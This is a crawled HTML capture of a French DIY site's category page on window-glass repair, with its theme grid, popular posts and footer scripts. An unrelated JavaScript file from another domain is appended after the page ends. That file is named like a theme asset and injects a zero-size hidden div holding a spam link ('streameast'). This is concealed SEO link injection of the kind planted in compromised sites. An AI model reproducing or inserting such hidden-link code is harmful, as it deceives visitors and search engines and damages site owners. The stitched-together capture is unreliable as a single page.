                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bricolage-avec-robert.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Trucs &amp;amp; astuces de Robert" class="entry-crumb" href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/">Trucs &amp; astuces de Robert</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vitrerie</span></div></div>

                        <h1 class="entry-title td-page-title">Vitrerie</h1>
                        <div class="td-category-description"><p><a href="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/Vitrerie-Trucs-et-astuces.jpg"><img class="aligncenter wp-image-7549" src="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/Vitrerie-Trucs-et-astuces.jpg" alt="" width="191" height="138" /></a></p>
<p>Quelques trucs et astuces pour intervenir rapidement sur une vitre cassée, à remplacer : démastiquer un vitrage, mesurer une vitre à remplacer, fixer, mastiquer…Mais aussi percer et découper du verre synthétique.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_c6d" data-td_block_id="tdi_3_959" href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_c6d" data-td_block_id="tdi_3_959" href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_f7c" data-td_block_id="tdi_3_959" href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_d93" data-td_block_id="tdi_3_959" href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_f6d" data-td_block_id="tdi_3_959" href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9_952" data-td_block_id="tdi_3_959" href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_10_2d6 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_2d6" ><div id=tdi_10_2d6 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/demastiquer-un-vitrage/" rel="bookmark" class="td-image-wrap" title="Démastiquer une vitre"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_534x462.png"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/demastiquer-un-vitrage/" rel="bookmark" title="Démastiquer une vitre">Démastiquer une vitre</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-23T16:24:42+00:00" >23 Mai 2014</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll td-scroll-full">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/consolider-une-vitre-felee/" rel="bookmark" class="td-image-wrap" title="Consolider une vitre fêlée"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_265x198.png"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/consolider-une-vitre-felee/" rel="bookmark" title="Consolider une vitre fêlée">Consolider une vitre fêlée</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13_0e5 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_13_0e5" ><script>var block_tdi_13_0e5 = new tdBlock();
block_tdi_13_0e5.id = "tdi_13_0e5";
block_tdi_13_0e5.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13_0e5","tdc_css_class":"tdi_13_0e5","tdc_css_class_style":"tdi_13_0e5_rand_style"}';
block_tdi_13_0e5.td_column_number = "1";
block_tdi_13_0e5.block_type = "td_block_7";
block_tdi_13_0e5.post_count = "0";
block_tdi_13_0e5.found_posts = "0";
block_tdi_13_0e5.header_color = "";
block_tdi_13_0e5.ajax_pagination_infinite_stop = "";
block_tdi_13_0e5.max_num_pages = "0";
tdBlocksArray.push(block_tdi_13_0e5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_13_0e5 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_14_a65 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_14_a65" ><script>var block_tdi_14_a65 = new tdBlock();
block_tdi_14_a65.id = "tdi_14_a65";
block_tdi_14_a65.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_14_a65","tdc_css_class":"tdi_14_a65","tdc_css_class_style":"tdi_14_a65_rand_style"}';
block_tdi_14_a65.td_column_number = "1";
block_tdi_14_a65.block_type = "td_block_7";
block_tdi_14_a65.post_count = "3";
block_tdi_14_a65.found_posts = "506";
block_tdi_14_a65.header_color = "";
block_tdi_14_a65.ajax_pagination_infinite_stop = "";
block_tdi_14_a65.max_num_pages = "169";
tdBlocksArray.push(block_tdi_14_a65);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_14_a65 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/realiser-un-plafond-suspendu/" rel="bookmark" class="td-image-wrap" title="Réaliser un plafond suspendu"><img class="entry-thumb" src="[data-uri]" alt="" title="Réaliser un plafond suspendu" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/PLAFOND-SUSPENDU-33-50-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/realiser-un-plafond-suspendu/" rel="bookmark" title="Réaliser un plafond suspendu">Réaliser un plafond suspendu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-04T14:03:40+00:00" >4 Juil 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/realiser-des-meubles-en-plaques-de-platre/" rel="bookmark" class="td-image-wrap" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre"><img class="entry-thumb" src="[data-uri]" alt="" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/09/Meuble-placo-42-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/realiser-des-meubles-en-plaques-de-platre/" rel="bookmark" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre">Réaliser des niches, des meubles et des coffres en plaques de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-05T17:17:54+00:00" >5 Sep 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/un-coin-barbecue-rangement/" rel="bookmark" class="td-image-wrap" title="Un coin barbecue-rangement"><img class="entry-thumb" src="[data-uri]" alt="" title="Un coin barbecue-rangement" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/06/Barbecue_finale_03-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/un-coin-barbecue-rangement/" rel="bookmark" title="Un coin barbecue-rangement">Un coin barbecue-rangement</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-29T19:09:13+00:00" >29 Juin 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_instagram td_block_widget tdi_15_333 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_333" >
<style>
.td-theme-wrap .tdi_15_333 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_333 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_333 .td-subcat-item .td-cur-simple-item {
                color: #d10000;
            }

            .td-theme-wrap .tdi_15_333 .block-title > *,
            .td-theme-wrap .tdi_15_333 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #d10000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_15_333 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_15_333 .block-title {
                border-color: #d10000;
            }

            
            .td-theme-wrap .tdi_15_333 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_15_333 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_333 .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_333 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_333 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_333 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_333 .td-instagram-user a {
                color: #d10000;
            }

            .td-theme-wrap .tdi_15_333 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_333 .td-load-more-wrap a:hover {
                background-color: #d10000;
                border-color: #d10000;
            }

            .td-theme-wrap .tdi_15_333 .td-read-more a,
            .td-theme-wrap .tdi_15_333 .td-weather-information:before,
            .td-theme-wrap .tdi_15_333 .td-weather-week:before,
            .td-theme-wrap .tdi_15_333 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_333 .td-post-category,
            .td-theme-wrap .tdi_15_333 .td-post-category:hover {
                background-color: #d10000;
            }
</style>
<style>
/* custom css */
.tdi_15_333 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ROBERT SUR INSTAGRAM</span></h4></div><div id=tdi_15_333 class="td-instagram-wrap td_block_inner td-column-1"></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_16_098 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16_098" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://bricolage-avec-robert.com/category/bricolage/"><span class="td-cat-name">Bricolage</span><span class="td-cat-no">69</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/"><span class="td-cat-name">Menuiserie</span><span class="td-cat-no">48</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/"><span class="td-cat-name">Plomberie</span><span class="td-cat-no">40</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/"><span class="td-cat-name">Peinture</span><span class="td-cat-no">40</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/"><span class="td-cat-name">Électricité</span><span class="td-cat-no">36</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/"><span class="td-cat-name">Maçonnerie</span><span class="td-cat-no">35</span></a></li><li><a href="https://bricolage-avec-robert.com/category/decoration/"><span class="td-cat-name">Décoration</span><span class="td-cat-no">32</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/"><span class="td-cat-name">Collage</span><span class="td-cat-no">28</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/"><span class="td-cat-name">Métallerie</span><span class="td-cat-no">27</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://bricolage-avec-robert.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3201"><a href="https://bricolage-avec-robert.com/mentions-legales/">Mentions légales</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 69563ad7db338
    -->

    <script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bricolage-avec-robert.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://thehuntingpage.com/wp-content/themes/Newspaper-child/fader2.js
body_size: 210
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://thehuntingpage.com/youll-make-these-turkey-poppers-again-and-again/" title="streameast">streameast</a>
</div>

`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);